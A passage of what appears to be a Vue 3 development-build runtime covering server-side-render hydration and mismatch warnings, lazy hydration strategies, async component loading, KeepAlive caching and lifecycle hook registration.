                  if (rawRef.k) refs[rawRef.k] = ref.value;
                }
              } else if (!existing.includes(refValue)) {
                existing.push(refValue);
              }
            }
          } else if (_isString) {
            refs[ref] = value;
            if (canSetSetupRef(ref)) {
              setupState[ref] = value;
            }
          } else if (_isRef) {
            ref.value = value;
            if (rawRef.k) refs[rawRef.k] = value;
          } else {
            warn$1("Invalid template ref type:", ref, `(${typeof ref})`);
          }
        };
        if (value) {
          doSet.id = -1;
          queuePostRenderEffect(doSet, parentSuspense);
        } else {
          doSet();
        }
      } else {
        warn$1("Invalid template ref type:", ref, `(${typeof ref})`);
      }
    }
  }

  let hasLoggedMismatchError = false;
  const logMismatchError = () => {
    if (hasLoggedMismatchError) {
      return;
    }
    console.error("Hydration completed but contains mismatches.");
    hasLoggedMismatchError = true;
  };
  const isSVGContainer = (container) => container.namespaceURI.includes("svg") && container.tagName !== "foreignObject";
  const isMathMLContainer = (container) => container.namespaceURI.includes("MathML");
  const getContainerType = (container) => {
    if (container.nodeType !== 1) return void 0;
    if (isSVGContainer(container)) return "svg";
    if (isMathMLContainer(container)) return "mathml";
    return void 0;
  };
  const isComment = (node) => node.nodeType === 8;
  function createHydrationFunctions(rendererInternals) {
    const {
      mt: mountComponent,
      p: patch,
      o: {
        patchProp,
        createText,
        nextSibling,
        parentNode,
        remove,
        insert,
        createComment
      }
    } = rendererInternals;
    const hydrate = (vnode, container) => {
      if (!container.hasChildNodes()) {
        warn$1(
          `Attempting to hydrate existing markup but container is empty. Performing full mount instead.`
        );
        patch(null, vnode, container);
        flushPostFlushCbs();
        container._vnode = vnode;
        return;
      }
      hydrateNode(container.firstChild, vnode, null, null, null);
      flushPostFlushCbs();
      container._vnode = vnode;
    };
    const hydrateNode = (node, vnode, parentComponent, parentSuspense, slotScopeIds, optimized = false) => {
      optimized = optimized || !!vnode.dynamicChildren;
      const isFragmentStart = isComment(node) && node.data === "[";
      const onMismatch = () => handleMismatch(
        node,
        vnode,
        parentComponent,
        parentSuspense,
        slotScopeIds,
        isFragmentStart
      );
      const { type, ref, shapeFlag, patchFlag } = vnode;
      let domType = node.nodeType;
      vnode.el = node;
      {
        def(node, "__vnode", vnode, true);
        def(node, "__vueParentComponent", parentComponent, true);
      }
      if (patchFlag === -2) {
        optimized = false;
        vnode.dynamicChildren = null;
      }
      let nextNode = null;
      switch (type) {
        case Text:
          if (domType !== 3) {
            if (vnode.children === "") {
              insert(vnode.el = createText(""), parentNode(node), node);
              nextNode = node;
            } else {
              nextNode = onMismatch();
            }
          } else {
            if (node.data !== vnode.children) {
              warn$1(
                `Hydration text mismatch in`,
                node.parentNode,
                `
  - rendered on server: ${JSON.stringify(
                node.data
              )}
  - expected on client: ${JSON.stringify(vnode.children)}`
              );
              logMismatchError();
              node.data = vnode.children;
            }
            nextNode = nextSibling(node);
          }
          break;
        case Comment:
          if (isTemplateNode(node)) {
            nextNode = nextSibling(node);
            replaceNode(
              vnode.el = node.content.firstChild,
              node,
              parentComponent
            );
          } else if (domType !== 8 || isFragmentStart) {
            nextNode = onMismatch();
          } else {
            nextNode = nextSibling(node);
          }
          break;
        case Static:
          if (isFragmentStart) {
            node = nextSibling(node);
            domType = node.nodeType;
          }
          if (domType === 1 || domType === 3) {
            nextNode = node;
            const needToAdoptContent = !vnode.children.length;
            for (let i = 0; i < vnode.staticCount; i++) {
              if (needToAdoptContent)
                vnode.children += nextNode.nodeType === 1 ? nextNode.outerHTML : nextNode.data;
              if (i === vnode.staticCount - 1) {
                vnode.anchor = nextNode;
              }
              nextNode = nextSibling(nextNode);
            }
            return isFragmentStart ? nextSibling(nextNode) : nextNode;
          } else {
            onMismatch();
          }
          break;
        case Fragment:
          if (!isFragmentStart) {
            nextNode = onMismatch();
          } else {
            nextNode = hydrateFragment(
              node,
              vnode,
              parentComponent,
              parentSuspense,
              slotScopeIds,
              optimized
            );
          }
          break;
        default:
          if (shapeFlag & 1) {
            if ((domType !== 1 || vnode.type.toLowerCase() !== node.tagName.toLowerCase()) && !isTemplateNode(node)) {
              nextNode = onMismatch();
            } else {
              nextNode = hydrateElement(
                node,
                vnode,
                parentComponent,
                parentSuspense,
                slotScopeIds,
                optimized
              );
            }
          } else if (shapeFlag & 6) {
            vnode.slotScopeIds = slotScopeIds;
            const container = parentNode(node);
            if (isFragmentStart) {
              nextNode = locateClosingAnchor(node);
            } else if (isComment(node) && node.data === "teleport start") {
              nextNode = locateClosingAnchor(node, node.data, "teleport end");
            } else {
              nextNode = nextSibling(node);
            }
            mountComponent(
              vnode,
              container,
              null,
              parentComponent,
              parentSuspense,
              getContainerType(container),
              optimized
            );
            if (isAsyncWrapper(vnode) && !vnode.type.__asyncResolved) {
              let subTree;
              if (isFragmentStart) {
                subTree = createVNode(Fragment);
                subTree.anchor = nextNode ? nextNode.previousSibling : container.lastChild;
              } else {
                subTree = node.nodeType === 3 ? createTextVNode("") : createVNode("div");
              }
              subTree.el = node;
              vnode.component.subTree = subTree;
            }
          } else if (shapeFlag & 64) {
            if (domType !== 8) {
              nextNode = onMismatch();
            } else {
              nextNode = vnode.type.hydrate(
                node,
                vnode,
                parentComponent,
                parentSuspense,
                slotScopeIds,
                optimized,
                rendererInternals,
                hydrateChildren
              );
            }
          } else if (shapeFlag & 128) {
            nextNode = vnode.type.hydrate(
              node,
              vnode,
              parentComponent,
              parentSuspense,
              getContainerType(parentNode(node)),
              slotScopeIds,
              optimized,
              rendererInternals,
              hydrateNode
            );
          } else {
            warn$1("Invalid HostVNode type:", type, `(${typeof type})`);
          }
      }
      if (ref != null) {
        setRef(ref, null, parentSuspense, vnode);
      }
      return nextNode;
    };
    const hydrateElement = (el, vnode, parentComponent, parentSuspense, slotScopeIds, optimized) => {
      optimized = optimized || !!vnode.dynamicChildren;
      const { type, props, patchFlag, shapeFlag, dirs, transition } = vnode;
      const forcePatch = type === "input" || type === "option";
      {
        if (dirs) {
          invokeDirectiveHook(vnode, null, parentComponent, "created");
        }
        let needCallTransitionHooks = false;
        if (isTemplateNode(el)) {
          needCallTransitionHooks = needTransition(
            null,
            // no need check parentSuspense in hydration
            transition
          ) && parentComponent && parentComponent.vnode.props && parentComponent.vnode.props.appear;
          const content = el.content.firstChild;
          if (needCallTransitionHooks) {
            transition.beforeEnter(content);
          }
          replaceNode(content, el, parentComponent);
          vnode.el = el = content;
        }
        if (shapeFlag & 16 && // skip if element has innerHTML / textContent
        !(props && (props.innerHTML || props.textContent))) {
          let next = hydrateChildren(
            el.firstChild,
            vnode,
            el,
            parentComponent,
            parentSuspense,
            slotScopeIds,
            optimized
          );
          let hasWarned = false;
          while (next) {
            if (!isMismatchAllowed(el, 1 /* CHILDREN */)) {
              if (!hasWarned) {
                warn$1(
                  `Hydration children mismatch on`,
                  el,
                  `
Server rendered element contains more child nodes than client vdom.`
                );
                hasWarned = true;
              }
              logMismatchError();
            }
            const cur = next;
            next = next.nextSibling;
            remove(cur);
          }
        } else if (shapeFlag & 8) {
          let clientText = vnode.children;
          if (clientText[0] === "\n" && (el.tagName === "PRE" || el.tagName === "TEXTAREA")) {
            clientText = clientText.slice(1);
          }
          if (el.textContent !== clientText) {
            if (!isMismatchAllowed(el, 0 /* TEXT */)) {
              warn$1(
                `Hydration text content mismatch on`,
                el,
                `
  - rendered on server: ${el.textContent}
  - expected on client: ${vnode.children}`
              );
              logMismatchError();
            }
            el.textContent = vnode.children;
          }
        }
        if (props) {
          {
            const isCustomElement = el.tagName.includes("-");
            for (const key in props) {
              if (// #11189 skip if this node has directives that have created hooks
              // as it could have mutated the DOM in any possible way
              !(dirs && dirs.some((d) => d.dir.created)) && propHasMismatch(el, key, props[key], vnode, parentComponent)) {
                logMismatchError();
              }
              if (forcePatch && (key.endsWith("value") || key === "indeterminate") || isOn(key) && !isReservedProp(key) || // force hydrate v-bind with .prop modifiers
              key[0] === "." || isCustomElement) {
                patchProp(el, key, null, props[key], void 0, parentComponent);
              }
            }
          }
        }
        let vnodeHooks;
        if (vnodeHooks = props && props.onVnodeBeforeMount) {
          invokeVNodeHook(vnodeHooks, parentComponent, vnode);
        }
        if (dirs) {
          invokeDirectiveHook(vnode, null, parentComponent, "beforeMount");
        }
        if ((vnodeHooks = props && props.onVnodeMounted) || dirs || needCallTransitionHooks) {
          queueEffectWithSuspense(() => {
            vnodeHooks && invokeVNodeHook(vnodeHooks, parentComponent, vnode);
            needCallTransitionHooks && transition.enter(el);
            dirs && invokeDirectiveHook(vnode, null, parentComponent, "mounted");
          }, parentSuspense);
        }
      }
      return el.nextSibling;
    };
    const hydrateChildren = (node, parentVNode, container, parentComponent, parentSuspense, slotScopeIds, optimized) => {
      optimized = optimized || !!parentVNode.dynamicChildren;
      const children = parentVNode.children;
      const l = children.length;
      let hasWarned = false;
      for (let i = 0; i < l; i++) {
        const vnode = optimized ? children[i] : children[i] = normalizeVNode(children[i]);
        const isText = vnode.type === Text;
        if (node) {
          if (isText && !optimized) {
            if (i + 1 < l && normalizeVNode(children[i + 1]).type === Text) {
              insert(
                createText(
                  node.data.slice(vnode.children.length)
                ),
                container,
                nextSibling(node)
              );
              node.data = vnode.children;
            }
          }
          node = hydrateNode(
            node,
            vnode,
            parentComponent,
            parentSuspense,
            slotScopeIds,
            optimized
          );
        } else if (isText && !vnode.children) {
          insert(vnode.el = createText(""), container);
        } else {
          if (!isMismatchAllowed(container, 1 /* CHILDREN */)) {
            if (!hasWarned) {
              warn$1(
                `Hydration children mismatch on`,
                container,
                `
Server rendered element contains fewer child nodes than client vdom.`
              );
              hasWarned = true;
            }
            logMismatchError();
          }
          patch(
            null,
            vnode,
            container,
            null,
            parentComponent,
            parentSuspense,
            getContainerType(container),
            slotScopeIds
          );
        }
      }
      return node;
    };
    const hydrateFragment = (node, vnode, parentComponent, parentSuspense, slotScopeIds, optimized) => {
      const { slotScopeIds: fragmentSlotScopeIds } = vnode;
      if (fragmentSlotScopeIds) {
        slotScopeIds = slotScopeIds ? slotScopeIds.concat(fragmentSlotScopeIds) : fragmentSlotScopeIds;
      }
      const container = parentNode(node);
      const next = hydrateChildren(
        nextSibling(node),
        vnode,
        container,
        parentComponent,
        parentSuspense,
        slotScopeIds,
        optimized
      );
      if (next && isComment(next) && next.data === "]") {
        return nextSibling(vnode.anchor = next);
      } else {
        logMismatchError();
        insert(vnode.anchor = createComment(`]`), container, next);
        return next;
      }
    };
    const handleMismatch = (node, vnode, parentComponent, parentSuspense, slotScopeIds, isFragment) => {
      if (!isMismatchAllowed(node.parentElement, 1 /* CHILDREN */)) {
        warn$1(
          `Hydration node mismatch:
- rendered on server:`,
          node,
          node.nodeType === 3 ? `(text)` : isComment(node) && node.data === "[" ? `(start of fragment)` : ``,
          `
- expected on client:`,
          vnode.type
        );
        logMismatchError();
      }
      vnode.el = null;
      if (isFragment) {
        const end = locateClosingAnchor(node);
        while (true) {
          const next2 = nextSibling(node);
          if (next2 && next2 !== end) {
            remove(next2);
          } else {
            break;
          }
        }
      }
      const next = nextSibling(node);
      const container = parentNode(node);
      remove(node);
      patch(
        null,
        vnode,
        container,
        next,
        parentComponent,
        parentSuspense,
        getContainerType(container),
        slotScopeIds
      );
      if (parentComponent) {
        parentComponent.vnode.el = vnode.el;
        updateHOCHostEl(parentComponent, vnode.el);
      }
      return next;
    };
    const locateClosingAnchor = (node, open = "[", close = "]") => {
      let match = 0;
      while (node) {
        node = nextSibling(node);
        if (node && isComment(node)) {
          if (node.data === open) match++;
          if (node.data === close) {
            if (match === 0) {
              return nextSibling(node);
            } else {
              match--;
            }
          }
        }
      }
      return node;
    };
    const replaceNode = (newNode, oldNode, parentComponent) => {
      const parentNode2 = oldNode.parentNode;
      if (parentNode2) {
        parentNode2.replaceChild(newNode, oldNode);
      }
      let parent = parentComponent;
      while (parent) {
        if (parent.vnode.el === oldNode) {
          parent.vnode.el = parent.subTree.el = newNode;
        }
        parent = parent.parent;
      }
    };
    const isTemplateNode = (node) => {
      return node.nodeType === 1 && node.tagName === "TEMPLATE";
    };
    return [hydrate, hydrateNode];
  }
  function propHasMismatch(el, key, clientValue, vnode, instance) {
    let mismatchType;
    let mismatchKey;
    let actual;
    let expected;
    if (key === "class") {
      actual = el.getAttribute("class");
      expected = normalizeClass(clientValue);
      if (!isSetEqual(toClassSet(actual || ""), toClassSet(expected))) {
        mismatchType = 2 /* CLASS */;
        mismatchKey = `class`;
      }
    } else if (key === "style") {
      actual = el.getAttribute("style") || "";
      expected = isString(clientValue) ? clientValue : stringifyStyle(normalizeStyle(clientValue));
      const actualMap = toStyleMap(actual);
      const expectedMap = toStyleMap(expected);
      if (vnode.dirs) {
        for (const { dir, value } of vnode.dirs) {
          if (dir.name === "show" && !value) {
            expectedMap.set("display", "none");
          }
        }
      }
      if (instance) {
        resolveCssVars(instance, vnode, expectedMap);
      }
      if (!isMapEqual(actualMap, expectedMap)) {
        mismatchType = 3 /* STYLE */;
        mismatchKey = "style";
      }
    } else if (el instanceof SVGElement && isKnownSvgAttr(key) || el instanceof HTMLElement && (isBooleanAttr(key) || isKnownHtmlAttr(key))) {
      if (isBooleanAttr(key)) {
        actual = el.hasAttribute(key);
        expected = includeBooleanAttr(clientValue);
      } else if (clientValue == null) {
        actual = el.hasAttribute(key);
        expected = false;
      } else {
        if (el.hasAttribute(key)) {
          actual = el.getAttribute(key);
        } else if (key === "value" && el.tagName === "TEXTAREA") {
          actual = el.value;
        } else {
          actual = false;
        }
        expected = isRenderableAttrValue(clientValue) ? String(clientValue) : false;
      }
      if (actual !== expected) {
        mismatchType = 4 /* ATTRIBUTE */;
        mismatchKey = key;
      }
    }
    if (mismatchType != null && !isMismatchAllowed(el, mismatchType)) {
      const format = (v) => v === false ? `(not rendered)` : `${mismatchKey}="${v}"`;
      const preSegment = `Hydration ${MismatchTypeString[mismatchType]} mismatch on`;
      const postSegment = `
  - rendered on server: ${format(actual)}
  - expected on client: ${format(expected)}
  Note: this mismatch is check-only. The DOM will not be rectified in production due to performance overhead.
  You should fix the source of the mismatch.`;
      {
        warn$1(preSegment, el, postSegment);
      }
      return true;
    }
    return false;
  }
  function toClassSet(str) {
    return new Set(str.trim().split(/\s+/));
  }
  function isSetEqual(a, b) {
    if (a.size !== b.size) {
      return false;
    }
    for (const s of a) {
      if (!b.has(s)) {
        return false;
      }
    }
    return true;
  }
  function toStyleMap(str) {
    const styleMap = /* @__PURE__ */ new Map();
    for (const item of str.split(";")) {
      let [key, value] = item.split(":");
      key = key.trim();
      value = value && value.trim();
      if (key && value) {
        styleMap.set(key, value);
      }
    }
    return styleMap;
  }
  function isMapEqual(a, b) {
    if (a.size !== b.size) {
      return false;
    }
    for (const [key, value] of a) {
      if (value !== b.get(key)) {
        return false;
      }
    }
    return true;
  }
  function resolveCssVars(instance, vnode, expectedMap) {
    const root = instance.subTree;
    if (instance.getCssVars && (vnode === root || root && root.type === Fragment && root.children.includes(vnode))) {
      const cssVars = instance.getCssVars();
      for (const key in cssVars) {
        expectedMap.set(
          `--${getEscapedCssVarName(key)}`,
          String(cssVars[key])
        );
      }
    }
    if (vnode === root && instance.parent) {
      resolveCssVars(instance.parent, instance.vnode, expectedMap);
    }
  }
  const allowMismatchAttr = "data-allow-mismatch";
  const MismatchTypeString = {
    [0 /* TEXT */]: "text",
    [1 /* CHILDREN */]: "children",
    [2 /* CLASS */]: "class",
    [3 /* STYLE */]: "style",
    [4 /* ATTRIBUTE */]: "attribute"
  };
  function isMismatchAllowed(el, allowedType) {
    if (allowedType === 0 /* TEXT */ || allowedType === 1 /* CHILDREN */) {
      while (el && !el.hasAttribute(allowMismatchAttr)) {
        el = el.parentElement;
      }
    }
    const allowedAttr = el && el.getAttribute(allowMismatchAttr);
    if (allowedAttr == null) {
      return false;
    } else if (allowedAttr === "") {
      return true;
    } else {
      const list = allowedAttr.split(",");
      if (allowedType === 0 /* TEXT */ && list.includes("children")) {
        return true;
      }
      return allowedAttr.split(",").includes(MismatchTypeString[allowedType]);
    }
  }

  const requestIdleCallback = getGlobalThis().requestIdleCallback || ((cb) => setTimeout(cb, 1));
  const cancelIdleCallback = getGlobalThis().cancelIdleCallback || ((id) => clearTimeout(id));
  const hydrateOnIdle = (timeout = 1e4) => (hydrate) => {
    const id = requestIdleCallback(hydrate, { timeout });
    return () => cancelIdleCallback(id);
  };
  function elementIsVisibleInViewport(el) {
    const { top, left, bottom, right } = el.getBoundingClientRect();
    const { innerHeight, innerWidth } = window;
    return (top > 0 && top < innerHeight || bottom > 0 && bottom < innerHeight) && (left > 0 && left < innerWidth || right > 0 && right < innerWidth);
  }
  const hydrateOnVisible = (opts) => (hydrate, forEach) => {
    const ob = new IntersectionObserver((entries) => {
      for (const e of entries) {
        if (!e.isIntersecting) continue;
        ob.disconnect();
        hydrate();
        break;
      }
    }, opts);
    forEach((el) => {
      if (!(el instanceof Element)) return;
      if (elementIsVisibleInViewport(el)) {
        hydrate();
        ob.disconnect();
        return false;
      }
      ob.observe(el);
    });
    return () => ob.disconnect();
  };
  const hydrateOnMediaQuery = (query) => (hydrate) => {
    if (query) {
      const mql = matchMedia(query);
      if (mql.matches) {
        hydrate();
      } else {
        mql.addEventListener("change", hydrate, { once: true });
        return () => mql.removeEventListener("change", hydrate);
      }
    }
  };
  const hydrateOnInteraction = (interactions = []) => (hydrate, forEach) => {
    if (isString(interactions)) interactions = [interactions];
    let hasHydrated = false;
    const doHydrate = (e) => {
      if (!hasHydrated) {
        hasHydrated = true;
        teardown();
        hydrate();
        e.target.dispatchEvent(new e.constructor(e.type, e));
      }
    };
    const teardown = () => {
      forEach((el) => {
        for (const i of interactions) {
          el.removeEventListener(i, doHydrate);
        }
      });
    };
    forEach((el) => {
      for (const i of interactions) {
        el.addEventListener(i, doHydrate, { once: true });
      }
    });
    return teardown;
  };
  function forEachElement(node, cb) {
    if (isComment(node) && node.data === "[") {
      let depth = 1;
      let next = node.nextSibling;
      while (next) {
        if (next.nodeType === 1) {
          const result = cb(next);
          if (result === false) {
            break;
          }
        } else if (isComment(next)) {
          if (next.data === "]") {
            if (--depth === 0) break;
          } else if (next.data === "[") {
            depth++;
          }
        }
        next = next.nextSibling;
      }
    } else {
      cb(node);
    }
  }

  const isAsyncWrapper = (i) => !!i.type.__asyncLoader;
  /*! #__NO_SIDE_EFFECTS__ */
  // @__NO_SIDE_EFFECTS__
  function defineAsyncComponent(source) {
    if (isFunction(source)) {
      source = { loader: source };
    }
    const {
      loader,
      loadingComponent,
      errorComponent,
      delay = 200,
      hydrate: hydrateStrategy,
      timeout,
      // undefined = never times out
      suspensible = true,
      onError: userOnError
    } = source;
    let pendingRequest = null;
    let resolvedComp;
    let retries = 0;
    const retry = () => {
      retries++;
      pendingRequest = null;
      return load();
    };
    const load = () => {
      let thisRequest;
      return pendingRequest || (thisRequest = pendingRequest = loader().catch((err) => {
        err = err instanceof Error ? err : new Error(String(err));
        if (userOnError) {
          return new Promise((resolve, reject) => {
            const userRetry = () => resolve(retry());
            const userFail = () => reject(err);
            userOnError(err, userRetry, userFail, retries + 1);
          });
        } else {
          throw err;
        }
      }).then((comp) => {
        if (thisRequest !== pendingRequest && pendingRequest) {
          return pendingRequest;
        }
        if (!comp) {
          warn$1(
            `Async component loader resolved to undefined. If you are using retry(), make sure to return its return value.`
          );
        }
        if (comp && (comp.__esModule || comp[Symbol.toStringTag] === "Module")) {
          comp = comp.default;
        }
        if (comp && !isObject(comp) && !isFunction(comp)) {
          throw new Error(`Invalid async component load result: ${comp}`);
        }
        resolvedComp = comp;
        return comp;
      }));
    };
    return defineComponent({
      name: "AsyncComponentWrapper",
      __asyncLoader: load,
      __asyncHydrate(el, instance, hydrate) {
        const doHydrate = hydrateStrategy ? () => {
          const teardown = hydrateStrategy(
            hydrate,
            (cb) => forEachElement(el, cb)
          );
          if (teardown) {
            (instance.bum || (instance.bum = [])).push(teardown);
          }
        } : hydrate;
        if (resolvedComp) {
          doHydrate();
        } else {
          load().then(() => !instance.isUnmounted && doHydrate());
        }
      },
      get __asyncResolved() {
        return resolvedComp;
      },
      setup() {
        const instance = currentInstance;
        markAsyncBoundary(instance);
        if (resolvedComp) {
          return () => createInnerComp(resolvedComp, instance);
        }
        const onError = (err) => {
          pendingRequest = null;
          handleError(
            err,
            instance,
            13,
            !errorComponent
          );
        };
        if (suspensible && instance.suspense || false) {
          return load().then((comp) => {
            return () => createInnerComp(comp, instance);
          }).catch((err) => {
            onError(err);
            return () => errorComponent ? createVNode(errorComponent, {
              error: err
            }) : null;
          });
        }
        const loaded = ref(false);
        const error = ref();
        const delayed = ref(!!delay);
        if (delay) {
          setTimeout(() => {
            delayed.value = false;
          }, delay);
        }
        if (timeout != null) {
          setTimeout(() => {
            if (!loaded.value && !error.value) {
              const err = new Error(
                `Async component timed out after ${timeout}ms.`
              );
              onError(err);
              error.value = err;
            }
          }, timeout);
        }
        load().then(() => {
          loaded.value = true;
          if (instance.parent && isKeepAlive(instance.parent.vnode)) {
            instance.parent.update();
          }
        }).catch((err) => {
          onError(err);
          error.value = err;
        });
        return () => {
          if (loaded.value && resolvedComp) {
            return createInnerComp(resolvedComp, instance);
          } else if (error.value && errorComponent) {
            return createVNode(errorComponent, {
              error: error.value
            });
          } else if (loadingComponent && !delayed.value) {
            return createVNode(loadingComponent);
          }
        };
      }
    });
  }
  function createInnerComp(comp, parent) {
    const { ref: ref2, props, children, ce } = parent.vnode;
    const vnode = createVNode(comp, props, children);
    vnode.ref = ref2;
    vnode.ce = ce;
    delete parent.vnode.ce;
    return vnode;
  }

  const isKeepAlive = (vnode) => vnode.type.__isKeepAlive;
  const KeepAliveImpl = {
    name: `KeepAlive`,
    // Marker for special handling inside the renderer. We are not using a ===
    // check directly on KeepAlive in the renderer, because importing it directly
    // would prevent it from being tree-shaken.
    __isKeepAlive: true,
    props: {
      include: [String, RegExp, Array],
      exclude: [String, RegExp, Array],
      max: [String, Number]
    },
    setup(props, { slots }) {
      const instance = getCurrentInstance();
      const sharedContext = instance.ctx;
      const cache = /* @__PURE__ */ new Map();
      const keys = /* @__PURE__ */ new Set();
      let current = null;
      {
        instance.__v_cache = cache;
      }
      const parentSuspense = instance.suspense;
      const {
        renderer: {
          p: patch,
          m: move,
          um: _unmount,
          o: { createElement }
        }
      } = sharedContext;
      const storageContainer = createElement("div");
      sharedContext.activate = (vnode, container, anchor, namespace, optimized) => {
        const instance2 = vnode.component;
        move(vnode, container, anchor, 0, parentSuspense);
        patch(
          instance2.vnode,
          vnode,
          container,
          anchor,
          instance2,
          parentSuspense,
          namespace,
          vnode.slotScopeIds,
          optimized
        );
        queuePostRenderEffect(() => {
          instance2.isDeactivated = false;
          if (instance2.a) {
            invokeArrayFns(instance2.a);
          }
          const vnodeHook = vnode.props && vnode.props.onVnodeMounted;
          if (vnodeHook) {
            invokeVNodeHook(vnodeHook, instance2.parent, vnode);
          }
        }, parentSuspense);
        {
          devtoolsComponentAdded(instance2);
        }
      };
      sharedContext.deactivate = (vnode) => {
        const instance2 = vnode.component;
        invalidateMount(instance2.m);
        invalidateMount(instance2.a);
        move(vnode, storageContainer, null, 1, parentSuspense);
        queuePostRenderEffect(() => {
          if (instance2.da) {
            invokeArrayFns(instance2.da);
          }
          const vnodeHook = vnode.props && vnode.props.onVnodeUnmounted;
          if (vnodeHook) {
            invokeVNodeHook(vnodeHook, instance2.parent, vnode);
          }
          instance2.isDeactivated = true;
        }, parentSuspense);
        {
          devtoolsComponentAdded(instance2);
        }
      };
      function unmount(vnode) {
        resetShapeFlag(vnode);
        _unmount(vnode, instance, parentSuspense, true);
      }
      function pruneCache(filter) {
        cache.forEach((vnode, key) => {
          const name = getComponentName(vnode.type);
          if (name && !filter(name)) {
            pruneCacheEntry(key);
          }
        });
      }
      function pruneCacheEntry(key) {
        const cached = cache.get(key);
        if (cached && (!current || !isSameVNodeType(cached, current))) {
          unmount(cached);
        } else if (current) {
          resetShapeFlag(current);
        }
        cache.delete(key);
        keys.delete(key);
      }
      watch(
        () => [props.include, props.exclude],
        ([include, exclude]) => {
          include && pruneCache((name) => matches(include, name));
          exclude && pruneCache((name) => !matches(exclude, name));
        },
        // prune post-render after `current` has been updated
        { flush: "post", deep: true }
      );
      let pendingCacheKey = null;
      const cacheSubtree = () => {
        if (pendingCacheKey != null) {
          if (isSuspense(instance.subTree.type)) {
            queuePostRenderEffect(() => {
              cache.set(pendingCacheKey, getInnerChild(instance.subTree));
            }, instance.subTree.suspense);
          } else {
            cache.set(pendingCacheKey, getInnerChild(instance.subTree));
          }
        }
      };
      onMounted(cacheSubtree);
      onUpdated(cacheSubtree);
      onBeforeUnmount(() => {
        cache.forEach((cached) => {
          const { subTree, suspense } = instance;
          const vnode = getInnerChild(subTree);
          if (cached.type === vnode.type && cached.key === vnode.key) {
            resetShapeFlag(vnode);
            const da = vnode.component.da;
            da && queuePostRenderEffect(da, suspense);
            return;
          }
          unmount(cached);
        });
      });
      return () => {
        pendingCacheKey = null;
        if (!slots.default) {
          return current = null;
        }
        const children = slots.default();
        const rawVNode = children[0];
        if (children.length > 1) {
          {
            warn$1(`KeepAlive should contain exactly one component child.`);
          }
          current = null;
          return children;
        } else if (!isVNode(rawVNode) || !(rawVNode.shapeFlag & 4) && !(rawVNode.shapeFlag & 128)) {
          current = null;
          return rawVNode;
        }
        let vnode = getInnerChild(rawVNode);
        if (vnode.type === Comment) {
          current = null;
          return vnode;
        }
        const comp = vnode.type;
        const name = getComponentName(
          isAsyncWrapper(vnode) ? vnode.type.__asyncResolved || {} : comp
        );
        const { include, exclude, max } = props;
        if (include && (!name || !matches(include, name)) || exclude && name && matches(exclude, name)) {
          vnode.shapeFlag &= ~256;
          current = vnode;
          return rawVNode;
        }
        const key = vnode.key == null ? comp : vnode.key;
        const cachedVNode = cache.get(key);
        if (vnode.el) {
          vnode = cloneVNode(vnode);
          if (rawVNode.shapeFlag & 128) {
            rawVNode.ssContent = vnode;
          }
        }
        pendingCacheKey = key;
        if (cachedVNode) {
          vnode.el = cachedVNode.el;
          vnode.component = cachedVNode.component;
          if (vnode.transition) {
            setTransitionHooks(vnode, vnode.transition);
          }
          vnode.shapeFlag |= 512;
          keys.delete(key);
          keys.add(key);
        } else {
          keys.add(key);
          if (max && keys.size > parseInt(max, 10)) {
            pruneCacheEntry(keys.values().next().value);
          }
        }
        vnode.shapeFlag |= 256;
        current = vnode;
        return isSuspense(rawVNode.type) ? rawVNode : vnode;
      };
    }
  };
  const KeepAlive = KeepAliveImpl;
  function matches(pattern, name) {
    if (isArray(pattern)) {
      return pattern.some((p) => matches(p, name));
    } else if (isString(pattern)) {
      return pattern.split(",").includes(name);
    } else if (isRegExp(pattern)) {
      pattern.lastIndex = 0;
      return pattern.test(name);
    }
    return false;
  }
  function onActivated(hook, target) {
    registerKeepAliveHook(hook, "a", target);
  }
  function onDeactivated(hook, target) {
    registerKeepAliveHook(hook, "da", target);
  }
  function registerKeepAliveHook(hook, type, target = currentInstance) {
    const wrappedHook = hook.__wdc || (hook.__wdc = () => {
      let current = target;
      while (current) {
        if (current.isDeactivated) {
          return;
        }
        current = current.parent;
      }
      return hook();
    });
    injectHook(type, wrappedHook, target);
    if (target) {
      let current = target.parent;
      while (current && current.parent) {
        if (isKeepAlive(current.parent.vnode)) {
          injectToKeepAliveRoot(wrappedHook, type, target, current);
        }
        current = current.parent;
      }
    }
  }
  function injectToKeepAliveRoot(hook, type, target, keepAliveRoot) {
    const injected = injectHook(
      type,
      hook,
      keepAliveRoot,
      true
      /* prepend */
    );
    onUnmounted(() => {
      remove(keepAliveRoot[type], injected);
    }, target);
  }
  function resetShapeFlag(vnode) {
    vnode.shapeFlag &= ~256;
    vnode.shapeFlag &= ~512;
  }
  function getInnerChild(vnode) {
    return vnode.shapeFlag & 128 ? vnode.ssContent : vnode;
  }

  function injectHook(type, hook, target = currentInstance, prepend = false) {
    if (target) {
      const hooks = target[type] || (target[type] = []);
      const wrappedHook = hook.__weh || (hook.__weh = (...args) => {
        pauseTracking();
        const reset = setCurrentInstance(target);
        const res = callWithAsyncErrorHandling(hook, target, type, args);
        reset();
        resetTracking();
        return res;
      });
      if (prepend) {
        hooks.unshift(wrappedHook);
      } else {
        hooks.push(wrappedHook);
      }
      return wrappedHook;
    } else {
      const apiName = toHandlerKey(ErrorTypeStrings$1[type].replace(/ hook$/, ""));
      warn$1(
        `${apiName} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup().` + (` If you are using async setup(), make sure to register lifecycle hooks before the first await statement.` )
      );
    }
  }
  const createHook = (lifecycle) => (hook, target = currentInstance) => {
    if (!isInSSRComponentSetup || lifecycle === "sp") {
      injectHook(lifecycle, (...args) => hook(...args), target);
    }
  };
  const onBeforeMount = createHook("bm");
  const onMounted = createHook("m");
  const onBeforeUpdate = createHook(
    "bu"
  );
  const onUpdated = createHook("u");
  const onBeforeUnmount = createHook(
    "bum"
  );
  const onUnmounted = createHook("um");
  const onServerPrefetch = createHook(
    "sp"
  );
  const onRenderTriggered = createHook("rtg");
  const onRenderTracked = createHook("rtc");
  function onErrorCaptured(hook, target = currentInstance) {
    injectHook("ec", hook, target);
  }

  const COMPONENTS = "components";
  const DIRECTIVES = "directives";
  function resolveComponent(name, maybeSelfReference) {
    return resolveAsset(COMPONENTS, name, true, maybeSelfReference) || name;
  }
  const NULL_DYNAMIC_COMPONENT = Symbol.for("v-ndc");
  function resolveDynamicComponent(component) {
    if (isString(component)) {
      return resolveAsset(COMPONENTS, component, false) || component;
    } else {
      return component || NULL_DYNAMIC_COMPONENT;
    }
  }
  function resolveDirective(name) {
    return resolveAsset(DIRECTIVES, name);
  }
  function resolveAsset(type, name, warnMissing = true, maybeSelfReference = false) {
    const instance = currentRenderingInstance || currentInstance;
    if (instance) {
      const Component = instance.type;
      if (type === COMPONENTS) {
